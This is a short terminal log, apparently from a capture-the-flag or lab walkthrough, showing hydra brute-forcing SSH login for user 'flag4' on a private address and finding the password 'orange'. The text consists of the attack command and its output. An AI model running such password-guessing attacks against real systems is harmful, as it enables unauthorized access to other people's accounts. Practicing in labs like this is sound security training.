 ┌──(root㉿kali)-[/home/feng/桌面]
└─# hydra -l flag4 -P password.txt ssh://192.168.28.129
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
 ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-24 17:19:50
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the t
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous
[DATA] max 16 tasks per 1 server, overall 16 tasks, 238 login tries (l:1/p:238), ~15 tries per task
[DATA] attacking ssh://192.168.28.129:22/
[22][ssh] host: 192.168.28.129   login: flag4   password: orange
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-02-24 17:20:05